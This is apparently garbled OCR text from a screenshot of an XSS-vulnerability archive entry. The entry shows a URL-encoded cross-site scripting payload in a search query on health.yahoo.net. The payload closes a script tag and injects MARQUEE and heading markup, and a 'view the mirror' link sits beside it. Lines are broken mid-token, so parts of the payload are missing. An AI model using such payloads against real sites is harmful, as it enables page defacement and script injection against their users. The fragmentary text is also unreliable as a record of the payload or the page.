
URL: http://health.yahoo.net/search?q1=%22%3E+}%3C%2
2FXSS%2F.source%29%29%3B%3C%2Fscript%3E%3CMARQ
ecure.net%29%3C%2FH1%3E%3C%2FMARQUEE%3E
Click here to view the mirror
Cross Site 
Advertisements